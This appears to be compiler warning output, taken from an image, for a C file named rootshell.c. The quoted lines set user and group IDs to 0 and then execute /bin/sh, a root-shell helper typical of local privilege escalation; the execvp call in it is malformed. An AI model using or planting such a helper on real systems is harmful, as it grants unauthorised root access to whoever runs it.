 rootshell.c: In function ‘main’:
rootshell.c:3:5: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-d
eclaration]
    3 |     setuid(0);
      |     ^~~~~~
rootshell.c:4:5: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-d
eclaration]
    4 |     setgid(0);
      |     ^~~~~~
rootshell.c:5:5: warning: implicit declaration of function ‘seteuid’ [-Wimplicit-function-
declaration]
    5 |     seteuid(0);
      |     ^~~~~~~
rootshell.c:6:5: warning: implicit declaration of function ‘setegid’ [-Wimplicit-function-
declaration]
    6 |     setegid(0);
      |     ^~~~~~~
rootshell.c:7:5: warning: implicit declaration of function ‘execvp’ [-Wimplicit-function-d
eclaration]
    7 |     execvp("/bin/sh", NULL, NULL);
      |     ^~~~~~
rootshell.c:7:5: warning: too many arguments to built-in function ‘execvp’ expecting 2 [-W
builtin-declaration-mismatch]